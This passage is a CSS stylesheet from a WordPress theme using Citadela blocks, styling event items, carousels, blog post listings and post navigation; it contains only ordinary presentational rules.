.ctdl-item-events .event-date-label {
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  font-size: 1.0em;
  line-height: 1.5;
  line-height: 1.3;
  font-weight: 400;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.ctdl-item-events .citadela-event-datetime {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
.ctdl-item-events .citadela-event-datetime span {
  color: #0013bf;
}
.ctdl-item-events .citadela-event-datetime span.timezone {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.ctdl-item-events .citadela-event-title h3 {
  font-size: 1.4em;
  line-height: 1.3;
  color: #222222;
  fill: #222222;
  font-weight: 400;
  margin-top: 0;
}
.ctdl-item-events .citadela-event-title .event-price:before {
  opacity: 0.2;
}
.ctdl-item-events .citadela-event-description {
  font-size: 0.9em;
}
.ctdl-item-events .citadela-event-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  vertical-align: top;
}
@media all and (min-width: 400px) {
  .ctdl-item-events .citadela-event-date {
    width: 86px;
    padding-right: 30px;
  }
  .ctdl-item-events .event-date-label {
    padding: 8px 0px;
  }
  .ctdl-item-events .event-date-label > .month {
    font-size: 0.8em;
    line-height: 1.3;
    line-height: 1.5;
    margin-bottom: -4px;
  }
  .ctdl-item-events .event-date-label > .day {
    font-size: 1.4em;
    line-height: 1.3;
  }
}
@media (min-width: 769px) {
  .ctdl-item-events .citadela-event-thumbnail {
    width: 120px;
    margin-left: 30px;
  }
  .ctdl-item-events .citadela-event-thumbnail img {
    margin-bottom: 0.5rem;
  }
  .ctdl-item-events .citadela-event-description p {
    margin-bottom: 0.5rem;
  }
}
.ctdl-item-events:not(.show-item-description) .citadela-event-datetime {
  font-weight: 400;
}
.ctdl-item-events:not(.show-item-description) .citadela-event-title h3 {
  margin: 0.1em 0px 0.2em 0px;
}
.ctdl-info-content {
  border-color: #0013bf;
  background: rgba(0, 19, 191, 0.1);
}
.ctdl-info-content:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.wp-block-citadela-blocks.use-carousel:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
  visibility: hidden;
}
.wp-block-citadela-blocks.use-carousel .swiper-container {
  margin-left: -8px;
  margin-right: -8px;
  z-index: 0;
}
.wp-block-citadela-blocks.use-carousel .citadela-loader {
  z-index: 500;
  color: #222222;
  fill: #222222;
}
.wp-block-citadela-blocks.use-carousel .citadela-loader i {
  opacity: 0.5;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-navigation-wrapper {
  position: relative;
  margin: 0.5em -2px;
  display: flex;
  flex-flow: row wrap;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-prev,
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-next {
  flex: 1 1 auto;
  cursor: pointer;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  text-align: center;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 2px;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-prev:focus,
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-next:focus {
  outline: none;
  box-shadow: none;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-prev:hover,
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-next:hover {
  color: #0013bf;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-prev {
  float: left;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-next {
  float: right;
}
.wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-navigation-wrapper i {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-navigation-wrapper {
    display: block;
    margin: 0.5em 0;
  }
  .wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-prev,
  .wp-block-citadela-blocks.use-carousel.carousel-navigation .carousel-button-next {
    border: none;
    margin: 0;
  }
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.use-carousel.carousel-navigation:not(.carousel-pagination) .carousel-navigation-wrapper:after {
    content: ".";
    display: block;
    height: 0;
    overflow: hidden;
    clear: both;
    visibility: hidden;
  }
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination .carousel-pagination-wrapper {
  display: none;
  width: auto;
  margin: 0.5em 60px;
  padding: 2px 0;
  text-align: center;
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination span.carousel-bullet {
  border: 2px solid;
  border-color: #222222;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin: 5px;
  background: transparent;
  opacity: 0.5;
  cursor: pointer;
  -moz-transition: all 0.15s;
  -webkit-transition: all 0.15s;
  transition: all 0.15s;
  -moz-transform: scale(0.71);
  -webkit-transform: scale(0.71);
  -ms-transform: scale(0.71);
  transform: scale(0.71);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination span.carousel-bullet:focus {
  outline: none;
  box-shadow: none;
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination span.carousel-bullet:hover {
  opacity: 1;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-color: #0013bf;
  background: none;
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination span.carousel-bullet.active {
  opacity: 1;
  background-color: #222222;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-color: #222222;
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.use-carousel.carousel-pagination .carousel-pagination-wrapper {
    display: block;
  }
}
.wp-block-citadela-blocks.use-carousel.carousel-pagination:not(.carousel-navigation) .carousel-pagination-wrapper {
  display: block;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-citadela-blocks.use-carousel.custom-carousel-color.carousel-navigation .carousel-button-prev,
.wp-block-citadela-blocks.use-carousel.custom-carousel-color.carousel-navigation .carousel-button-next {
  color: currentColor;
  border-color: currentColor;
}
.wp-block-citadela-blocks.use-carousel.custom-carousel-color.carousel-pagination span.carousel-bullet {
  border-color: currentColor;
}
.wp-block-citadela-blocks.use-carousel.custom-carousel-color.carousel-pagination span.carousel-bullet.active {
  background-color: currentColor;
}
/************/
/*** BLOG ***/
/************/
.home.blog .site-content {
  padding-top: 7em;
}
.blog .site-main .type-post,
.archive .site-main .type-post,
.search-results .site-main .hentry,
.search-results .site-main .type-product,
.ctdl-posts-search-results.layout-simple article,
.ctdl-blog-posts.layout-simple article,
.ctdl-posts.layout-simple article {
  margin-bottom: 5em;
}
.blog .site-main .type-post .entry-header,
.archive .site-main .type-post .entry-header,
.search-results .site-main .hentry .entry-header,
.search-results .site-main .type-product .entry-header,
.ctdl-posts-search-results.layout-simple article .entry-header,
.ctdl-blog-posts.layout-simple article .entry-header,
.ctdl-posts.layout-simple article .entry-header {
  position: relative;
}
.blog .site-main .type-post .entry-header .entry-title,
.archive .site-main .type-post .entry-header .entry-title,
.search-results .site-main .hentry .entry-header .entry-title,
.search-results .site-main .type-product .entry-header .entry-title,
.ctdl-posts-search-results.layout-simple article .entry-header .entry-title,
.ctdl-blog-posts.layout-simple article .entry-header .entry-title,
.ctdl-posts.layout-simple article .entry-header .entry-title {
  margin-top: 0;
  font-weight: 400;
}
.blog .site-main .type-post.sticky .entry-header .entry-title:after,
.archive .site-main .type-post.sticky .entry-header .entry-title:after,
.search-results .site-main .hentry.sticky .entry-header .entry-title:after,
.search-results .site-main .type-product.sticky .entry-header .entry-title:after,
.ctdl-posts-search-results.layout-simple article.sticky .entry-header .entry-title:after,
.ctdl-blog-posts.layout-simple article.sticky .entry-header .entry-title:after,
.ctdl-posts.layout-simple article.sticky .entry-header .entry-title:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.7em;
  display: inline-block;
  vertical-align: top;
  content: "\f005";
  color: #0013bf;
  margin: 0.25em 0 0 0.3em;
}
.blog .site-main .type-post .entry-header .entry-meta,
.archive .site-main .type-post .entry-header .entry-meta,
.search-results .site-main .hentry .entry-header .entry-meta,
.search-results .site-main .type-product .entry-header .entry-meta,
.ctdl-posts-search-results.layout-simple article .entry-header .entry-meta,
.ctdl-blog-posts.layout-simple article .entry-header .entry-meta,
.ctdl-posts.layout-simple article .entry-header .entry-meta {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.blog .site-main .type-post .entry-header .entry-meta > span,
.archive .site-main .type-post .entry-header .entry-meta > span,
.search-results .site-main .hentry .entry-header .entry-meta > span,
.search-results .site-main .type-product .entry-header .entry-meta > span,
.ctdl-posts-search-results.layout-simple article .entry-header .entry-meta > span,
.ctdl-blog-posts.layout-simple article .entry-header .entry-meta > span,
.ctdl-posts.layout-simple article .entry-header .entry-meta > span {
  display: inline-block;
  font-size: 0.7em;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
}
.blog .site-main .type-post .entry-header .entry-meta .posted-on,
.archive .site-main .type-post .entry-header .entry-meta .posted-on,
.search-results .site-main .hentry .entry-header .entry-meta .posted-on,
.search-results .site-main .type-product .entry-header .entry-meta .posted-on,
.ctdl-posts-search-results.layout-simple article .entry-header .entry-meta .posted-on,
.ctdl-blog-posts.layout-simple article .entry-header .entry-meta .posted-on,
.ctdl-posts.layout-simple article .entry-header .entry-meta .posted-on {
  margin-right: 10px;
}
.blog .site-main .type-post .entry-header .comments-link,
.archive .site-main .type-post .entry-header .comments-link,
.search-results .site-main .hentry .entry-header .comments-link,
.search-results .site-main .type-product .entry-header .comments-link,
.ctdl-posts-search-results.layout-simple article .entry-header .comments-link,
.ctdl-blog-posts.layout-simple article .entry-header .comments-link,
.ctdl-posts.layout-simple article .entry-header .comments-link {
  position: relative;
  display: block;
  padding-top: 0.8em;
  margin-top: 0.8em;
}
.blog .site-main .type-post .entry-header .comments-link:before,
.archive .site-main .type-post .entry-header .comments-link:before,
.search-results .site-main .hentry .entry-header .comments-link:before,
.search-results .site-main .type-product .entry-header .comments-link:before,
.ctdl-posts-search-results.layout-simple article .entry-header .comments-link:before,
.ctdl-blog-posts.layout-simple article .entry-header .comments-link:before,
.ctdl-posts.layout-simple article .entry-header .comments-link:before {
  content: "";
  display: block;
  border-top: 1px solid;
  border-color: #222222;
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
}
.blog .site-main .type-post .post-thumbnail,
.archive .site-main .type-post .post-thumbnail,
.search-results .site-main .hentry .post-thumbnail,
.search-results .site-main .type-product .post-thumbnail,
.ctdl-posts-search-results.layout-simple article .post-thumbnail,
.ctdl-blog-posts.layout-simple article .post-thumbnail,
.ctdl-posts.layout-simple article .post-thumbnail {
  max-width: 100%;
}
.blog .site-main .type-post .post-thumbnail img,
.archive .site-main .type-post .post-thumbnail img,
.search-results .site-main .hentry .post-thumbnail img,
.search-results .site-main .type-product .post-thumbnail img,
.ctdl-posts-search-results.layout-simple article .post-thumbnail img,
.ctdl-blog-posts.layout-simple article .post-thumbnail img,
.ctdl-posts.layout-simple article .post-thumbnail img {
  width: 100%;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-bottom: 0;
}
.blog .site-main .type-post .entry-content .edit-link,
.archive .site-main .type-post .entry-content .edit-link,
.search-results .site-main .hentry .entry-content .edit-link,
.search-results .site-main .type-product .entry-content .edit-link,
.ctdl-posts-search-results.layout-simple article .entry-content .edit-link,
.ctdl-blog-posts.layout-simple article .entry-content .edit-link,
.ctdl-posts.layout-simple article .entry-content .edit-link {
  display: inline-block;
  vertical-align: top;
  text-transform: lowercase;
}
.blog .site-main .type-post .entry-content .edit-link a:before,
.archive .site-main .type-post .entry-content .edit-link a:before,
.search-results .site-main .hentry .entry-content .edit-link a:before,
.search-results .site-main .type-product .entry-content .edit-link a:before,
.ctdl-posts-search-results.layout-simple article .entry-content .edit-link a:before,
.ctdl-blog-posts.layout-simple article .entry-content .edit-link a:before,
.ctdl-posts.layout-simple article .entry-content .edit-link a:before {
  content: " [ ";
}
.blog .site-main .type-post .entry-content .edit-link a:after,
.archive .site-main .type-post .entry-content .edit-link a:after,
.search-results .site-main .hentry .entry-content .edit-link a:after,
.search-results .site-main .type-product .entry-content .edit-link a:after,
.ctdl-posts-search-results.layout-simple article .entry-content .edit-link a:after,
.ctdl-blog-posts.layout-simple article .entry-content .edit-link a:after,
.ctdl-posts.layout-simple article .entry-content .edit-link a:after {
  content: " ] ";
}
.blog .site-main .type-post .entry-footer,
.archive .site-main .type-post .entry-footer,
.search-results .site-main .hentry .entry-footer,
.search-results .site-main .type-product .entry-footer,
.ctdl-posts-search-results.layout-simple article .entry-footer,
.ctdl-blog-posts.layout-simple article .entry-footer,
.ctdl-posts.layout-simple article .entry-footer {
  margin-top: 0.5em;
}
.blog .site-main .type-post .entry-footer .locs-links,
.archive .site-main .type-post .entry-footer .locs-links,
.search-results .site-main .hentry .entry-footer .locs-links,
.search-results .site-main .type-product .entry-footer .locs-links,
.ctdl-posts-search-results.layout-simple article .entry-footer .locs-links,
.ctdl-blog-posts.layout-simple article .entry-footer .locs-links,
.ctdl-posts.layout-simple article .entry-footer .locs-links {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  padding-top: 1em;
  padding-right: 16px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.blog .site-main .type-post .entry-footer .locs-links:before,
.archive .site-main .type-post .entry-footer .locs-links:before,
.search-results .site-main .hentry .entry-footer .locs-links:before,
.search-results .site-main .type-product .entry-footer .locs-links:before,
.ctdl-posts-search-results.layout-simple article .entry-footer .locs-links:before,
.ctdl-blog-posts.layout-simple article .entry-footer .locs-links:before,
.ctdl-posts.layout-simple article .entry-footer .locs-links:before {
  content: "\f3c5";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  margin-right: 0.3em;
  text-align: center;
}
.blog .site-main .type-post .entry-footer .locs-links .locs-text,
.archive .site-main .type-post .entry-footer .locs-links .locs-text,
.search-results .site-main .hentry .entry-footer .locs-links .locs-text,
.search-results .site-main .type-product .entry-footer .locs-links .locs-text,
.ctdl-posts-search-results.layout-simple article .entry-footer .locs-links .locs-text,
.ctdl-blog-posts.layout-simple article .entry-footer .locs-links .locs-text,
.ctdl-posts.layout-simple article .entry-footer .locs-links .locs-text {
  display: none;
}
.blog .site-main .type-post .entry-footer .locs-links .locs-list a,
.archive .site-main .type-post .entry-footer .locs-links .locs-list a,
.search-results .site-main .hentry .entry-footer .locs-links .locs-list a,
.search-results .site-main .type-product .entry-footer .locs-links .locs-list a,
.ctdl-posts-search-results.layout-simple article .entry-footer .locs-links .locs-list a,
.ctdl-blog-posts.layout-simple article .entry-footer .locs-links .locs-list a,
.ctdl-posts.layout-simple article .entry-footer .locs-links .locs-list a {
  display: block;
  vertical-align: top;
  margin-bottom: 0.2em;
}
.blog .site-main .type-post .entry-footer .locs-links .locs-list a:not(:last-child):after,
.archive .site-main .type-post .entry-footer .locs-links .locs-list a:not(:last-child):after,
.search-results .site-main .hentry .entry-footer .locs-links .locs-list a:not(:last-child):after,
.search-results .site-main .type-product .entry-footer .locs-links .locs-list a:not(:last-child):after,
.ctdl-posts-search-results.layout-simple article .entry-footer .locs-links .locs-list a:not(:last-child):after,
.ctdl-blog-posts.layout-simple article .entry-footer .locs-links .locs-list a:not(:last-child):after,
.ctdl-posts.layout-simple article .entry-footer .locs-links .locs-list a:not(:last-child):after {
  content: ",";
}
.blog .site-main .type-post .entry-footer .cats-links,
.archive .site-main .type-post .entry-footer .cats-links,
.search-results .site-main .hentry .entry-footer .cats-links,
.search-results .site-main .type-product .entry-footer .cats-links,
.ctdl-posts-search-results.layout-simple article .entry-footer .cats-links,
.ctdl-blog-posts.layout-simple article .entry-footer .cats-links,
.ctdl-posts.layout-simple article .entry-footer .cats-links {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  padding-top: 1em;
  padding-right: 10px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.blog .site-main .type-post .entry-footer .cats-links .cats-text,
.archive .site-main .type-post .entry-footer .cats-links .cats-text,
.search-results .site-main .hentry .entry-footer .cats-links .cats-text,
.search-results .site-main .type-product .entry-footer .cats-links .cats-text,
.ctdl-posts-search-results.layout-simple article .entry-footer .cats-links .cats-text,
.ctdl-blog-posts.layout-simple article .entry-footer .cats-links .cats-text,
.ctdl-posts.layout-simple article .entry-footer .cats-links .cats-text {
  display: none;
}
.blog .site-main .type-post .entry-footer .cats-links .cats-list a,
.archive .site-main .type-post .entry-footer .cats-links .cats-list a,
.search-results .site-main .hentry .entry-footer .cats-links .cats-list a,
.search-results .site-main .type-product .entry-footer .cats-links .cats-list a,
.ctdl-posts-search-results.layout-simple article .entry-footer .cats-links .cats-list a,
.ctdl-blog-posts.layout-simple article .entry-footer .cats-links .cats-list a,
.ctdl-posts.layout-simple article .entry-footer .cats-links .cats-list a {
  color: #222222;
  fill: #222222;
  display: inline-block;
  max-width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.35em 1.5em;
  border-left: 3px solid #0013bf;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  text-decoration: none;
  display: block;
  vertical-align: top;
  margin-bottom: 0.2em;
}
.blog .site-main .type-post .entry-footer .cats-links .cats-list a:hover,
.archive .site-main .type-post .entry-footer .cats-links .cats-list a:hover,
.search-results .site-main .hentry .entry-footer .cats-links .cats-list a:hover,
.search-results .site-main .type-product .entry-footer .cats-links .cats-list a:hover,
.ctdl-posts-search-results.layout-simple article .entry-footer .cats-links .cats-list a:hover,
.ctdl-blog-posts.layout-simple article .entry-footer .cats-links .cats-list a:hover,
.ctdl-posts.layout-simple article .entry-footer .cats-links .cats-list a:hover {
  background: rgba(0, 19, 191, 0.1);
}
.blog .site-main .type-post .entry-footer .cats-links .cats-list a:after,
.archive .site-main .type-post .entry-footer .cats-links .cats-list a:after,
.search-results .site-main .hentry .entry-footer .cats-links .cats-list a:after,
.search-results .site-main .type-product .entry-footer .cats-links .cats-list a:after,
.ctdl-posts-search-results.layout-simple article .entry-footer .cats-links .cats-list a:after,
.ctdl-blog-posts.layout-simple article .entry-footer .cats-links .cats-list a:after,
.ctdl-posts.layout-simple article .entry-footer .cats-links .cats-list a:after {
  content: "";
}
@media all and (min-width: 400px) {
  .blog .site-main .type-post .entry-footer .locs-links .locs-list a,
  .archive .site-main .type-post .entry-footer .locs-links .locs-list a,
  .search-results .site-main .hentry .entry-footer .locs-links .locs-list a,
  .search-results .site-main .type-product .entry-footer .locs-links .locs-list a,
  .ctdl-posts-search-results.layout-simple article .entry-footer .locs-links .locs-list a,
  .ctdl-blog-posts.layout-simple article .entry-footer .locs-links .locs-list a,
  .ctdl-posts.layout-simple article .entry-footer .locs-links .locs-list a {
    display: inline-block;
  }
  .blog .site-main .type-post .entry-footer .cats-links .cats-list a,
  .archive .site-main .type-post .entry-footer .cats-links .cats-list a,
  .search-results .site-main .hentry .entry-footer .cats-links .cats-list a,
  .search-results .site-main .type-product .entry-footer .cats-links .cats-list a,
  .ctdl-posts-search-results.layout-simple article .entry-footer .cats-links .cats-list a,
  .ctdl-blog-posts.layout-simple article .entry-footer .cats-links .cats-list a,
  .ctdl-posts.layout-simple article .entry-footer .cats-links .cats-list a {
    display: inline-block;
  }
}
@media all and (min-width: 600px) {
  .blog .site-main .type-post .entry-header,
  .archive .site-main .type-post .entry-header,
  .search-results .site-main .hentry .entry-header,
  .search-results .site-main .type-product .entry-header,
  .ctdl-posts-search-results.layout-simple article .entry-header,
  .ctdl-blog-posts.layout-simple article .entry-header,
  .ctdl-posts.layout-simple article .entry-header {
    padding-right: 130px;
  }
  .blog .site-main .type-post .entry-header .comments-link,
  .archive .site-main .type-post .entry-header .comments-link,
  .search-results .site-main .hentry .entry-header .comments-link,
  .search-results .site-main .type-product .entry-header .comments-link,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link,
  .ctdl-posts.layout-simple article .entry-header .comments-link {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 100px;
    padding: 0 0 0 10px;
    margin-top: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    border-left: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
  }
  .blog .site-main .type-post .entry-header .comments-link:before,
  .archive .site-main .type-post .entry-header .comments-link:before,
  .search-results .site-main .hentry .entry-header .comments-link:before,
  .search-results .site-main .type-product .entry-header .comments-link:before,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link:before,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link:before,
  .ctdl-posts.layout-simple article .entry-header .comments-link:before {
    display: none;
  }
  .blog .site-main .type-post .entry-header .comments-link a,
  .archive .site-main .type-post .entry-header .comments-link a,
  .search-results .site-main .hentry .entry-header .comments-link a,
  .search-results .site-main .type-product .entry-header .comments-link a,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link a,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link a,
  .ctdl-posts.layout-simple article .entry-header .comments-link a {
    color: #222222;
    fill: #222222;
    text-decoration: none;
    display: block;
  }
  .blog .site-main .type-post .entry-header .comments-link .comments-number,
  .archive .site-main .type-post .entry-header .comments-link .comments-number,
  .search-results .site-main .hentry .entry-header .comments-link .comments-number,
  .search-results .site-main .type-product .entry-header .comments-link .comments-number,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link .comments-number,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link .comments-number,
  .ctdl-posts.layout-simple article .entry-header .comments-link .comments-number {
    font-size: 2.0em;
    line-height: 1.3;
  }
  .blog .site-main .type-post .entry-header .comments-link .comments-text,
  .archive .site-main .type-post .entry-header .comments-link .comments-text,
  .search-results .site-main .hentry .entry-header .comments-link .comments-text,
  .search-results .site-main .type-product .entry-header .comments-link .comments-text,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link .comments-text,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link .comments-text,
  .ctdl-posts.layout-simple article .entry-header .comments-link .comments-text {
    color: rgba(34, 34, 34, 0.5);
    fill: rgba(34, 34, 34, 0.5);
    font-size: 0.75em;
    display: block;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-transform: lowercase;
  }
  .blog .site-main .type-post .entry-header .comments-link a:hover .comments-text,
  .archive .site-main .type-post .entry-header .comments-link a:hover .comments-text,
  .search-results .site-main .hentry .entry-header .comments-link a:hover .comments-text,
  .search-results .site-main .type-product .entry-header .comments-link a:hover .comments-text,
  .ctdl-posts-search-results.layout-simple article .entry-header .comments-link a:hover .comments-text,
  .ctdl-blog-posts.layout-simple article .entry-header .comments-link a:hover .comments-text,
  .ctdl-posts.layout-simple article .entry-header .comments-link a:hover .comments-text {
    color: #222222;
    fill: #222222;
  }
}
/* sticky post */
.ctdl-posts-search-results:not(.layout-simple) article.sticky .item-title .post-title:after,
.ctdl-blog-posts:not(.layout-simple) article.sticky .item-title .post-title:after,
.ctdl-posts:not(.layout-simple) article.sticky .item-title .post-title:after,
.ctdl-posts-search-results.layout-simple article.sticky .entry-header .entry-title:after,
.ctdl-blog-posts.layout-simple article.sticky .entry-header .entry-title:after,
.ctdl-posts.layout-simple article.sticky .entry-header .entry-title:after {
  display: none;
}
.ctdl-posts-search-results:not(.layout-simple) article.sticky .item-title .post-title .featured,
.ctdl-blog-posts:not(.layout-simple) article.sticky .item-title .post-title .featured,
.ctdl-posts:not(.layout-simple) article.sticky .item-title .post-title .featured,
.ctdl-posts-search-results.layout-simple article.sticky .entry-header .entry-title .featured,
.ctdl-blog-posts.layout-simple article.sticky .entry-header .entry-title .featured,
.ctdl-posts.layout-simple article.sticky .entry-header .entry-title .featured {
  font-size: 0.7em;
  display: inline-block;
  vertical-align: top;
  color: #0013bf;
  margin: 0.25em 0 0 0.3em;
}
.ctdl-posts-search-results:not(.layout-simple) article.sticky .item-title .post-title .featured:after,
.ctdl-blog-posts:not(.layout-simple) article.sticky .item-title .post-title .featured:after,
.ctdl-posts:not(.layout-simple) article.sticky .item-title .post-title .featured:after,
.ctdl-posts-search-results.layout-simple article.sticky .entry-header .entry-title .featured:after,
.ctdl-blog-posts.layout-simple article.sticky .entry-header .entry-title .featured:after,
.ctdl-posts.layout-simple article.sticky .entry-header .entry-title .featured:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  vertical-align: top;
  content: "\f005";
}
/*** POST ***/
.single-post .site-main .type-post .post-thumbnail img,
.page .site-main .type-page .post-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.single-post .site-main .type-post .entry-footer {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.7em;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  margin-bottom: 3em;
  margin-top: 2em;
}
.single-post .site-main .type-post .entry-footer:after {
  content: "";
  display: inline-block;
  width: 30px;
  border-top: 1px solid;
  border-color: #222222;
  margin-top: 2em;
}
.single-post .site-main .type-post .entry-footer .locs-links {
  display: block;
  margin-bottom: 0.5em;
}
.single-post .site-main .type-post .entry-footer .locs-links .locs-text:after {
  content: " : ";
}
.single-post .site-main .type-post .entry-footer .cats-links {
  display: block;
  margin-bottom: 0.5em;
}
.single-post .site-main .type-post .entry-footer .cats-links .cats-text:after {
  content: " : ";
}
.single-post .site-main .type-post .entry-footer .tags-links {
  display: block;
  margin-bottom: 0.5em;
}
.single-post .site-main .type-post .entry-footer .tags-links .tags-text:after {
  content: " : ";
}
/*** ITEM NAVIGATION ***/
.posts-navigation,
.post-navigation,
.comment-navigation {
  margin-bottom: 4em;
}
.posts-navigation .nav-links,
.post-navigation .nav-links,
.comment-navigation .nav-links {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  margin-left: -4px;
  margin-right: -4px;
}
.posts-navigation .nav-links:after,
.post-navigation .nav-links:after,
.comment-navigation .nav-links:after {
  display: none;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.comment-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-next,
.comment-navigation .nav-next {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  margin: 4px;
  width: calc(50% - 8px);
}
.posts-navigation a,
.post-navigation a,
.comment-navigation a {
  display: block;
  color: #222222;
  fill: #222222;
  font-size: 0;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  padding: 20px;
  position: relative;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-decoration: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.posts-navigation a:hover,
.post-navigation a:hover,
.comment-navigation a:hover {
  background: rgba(0, 19, 191, 0.1);
  border-color: #0013bf;
}
.posts-navigation a:before,
.post-navigation a:before,
.comment-navigation a:before,
.posts-navigation a:after,
.post-navigation a:after,
.comment-navigation a:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1.5rem;
  vertical-align: top;
}
.posts-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before {
  content: "\f30a";
  left: 20px;
}
.posts-navigation .nav-next a:after,
.post-navigation .nav-next a:after,
.comment-navigation .nav-next a:after {
  content: "\f30b";
  right: 20px;
}
.posts-navigation .nav-previous:last-child,
.post-navigation .nav-previous:last-child,
.comment-navigation .nav-previous:last-child,
.posts-navigation .nav-next:first-child,
.post-navigation .nav-next:first-child,
.comment-navigation .nav-next:first-child {
  margin-left: auto;
  margin-right: auto;
  width: 400px;
  max-width: -webkit-calc(100% - 8px);
  max-width: calc(100% - 8px);
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}
.posts-navigation .nav-previous:last-child a,
.post-navigation .nav-previous:last-child a,
.comment-navigation .nav-previous:last-child a,
.posts-navigation .nav-next:first-child a,
.post-navigation .nav-next:first-child a,
.comment-navigation .nav-next:first-child a {
  padding-left: 60px;
  padding-right: 60px;
  text-align: center;
}
@media all and (min-width: 600px) {
  .posts-navigation a,
  .post-navigation a,
  .comment-navigation a {
    font-size: 0.75em;
    line-height: 1.3;
  }
  .posts-navigation a:before,
  .post-navigation a:before,
  .comment-navigation a:before,
  .posts-navigation a:after,
  .post-navigation a:after,
  .comment-navigation a:after {
    position: absolute;
    font-size: 1.5em;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
